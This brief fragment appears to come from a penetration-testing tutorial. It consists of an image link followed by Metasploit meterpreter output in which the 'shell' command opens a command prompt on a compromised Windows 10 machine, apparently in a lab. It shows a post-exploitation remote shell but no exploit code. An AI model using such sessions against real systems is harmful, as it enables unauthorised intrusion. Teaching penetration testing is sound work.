 meterpreter > shell
Process 716 created.
Channel 1 created.
Microsoft Windows [Version 10.0.10586]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Pentester\Downloads>